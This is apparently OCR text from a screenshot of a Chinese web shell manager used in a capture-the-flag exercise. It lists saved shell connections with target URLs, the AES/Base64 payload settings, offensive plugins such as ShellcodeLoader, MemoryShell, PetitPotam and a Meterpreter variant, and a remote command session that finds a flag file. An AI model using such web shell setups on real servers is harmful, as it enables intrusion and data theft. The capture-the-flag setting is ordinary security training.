 6107c40f-47d2-4649-93... http://172.30.12.236:80... JavaDynamicPayload JAVA_AES_BASE64 UTF-8 SOCKS 备注 2024-01-04 15:37:45
0bc6e623-0627-4591-8... http://nc.fjyjjt.com:8000... JavaDynamicPayload JAVA_AES_BASE64 UTF-8 NO_PROXY 备注 2024-08-02 09:32:38
7af6f7a3-abc6-4afe-89a... http://192.168.80.53/bte... JavaDynamicPayload JAVA_AES_BASE64 UTF-8 NO_PROXY 备注 2025-01-02 11:33:48
c3b8ed86-e127-4e47-a... http://192.168.80.53/bte... JavaDynamicPayload JAVA_AES_BASE64 UTF-8 NO_PROXY 备注 2025-01-06 14:34:14
Url:http://192.168.80.53/bteam.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCa
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimi
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 sh -c "{command}" 2>&1
currentDir:/var/app/
fileRoot:[/]
currentUser:ctf
osInfo:os.name: Linux os.version: 5.15.146.1-microsoft-standard-WSL2 os.arch: amd64
/var/app/ >ls /
bin
dev
etc
flag
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
/var/app/ >
有成员数:4 当前